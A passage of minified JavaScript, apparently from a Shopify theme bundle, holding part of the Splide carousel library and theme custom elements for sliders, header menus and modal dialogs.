error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,D,eg),m(p,ec,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,D),y(p,ec,q),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),q(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&q(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tD,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tD,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tD,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,t0,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[tF,t3,t0]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(D,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let 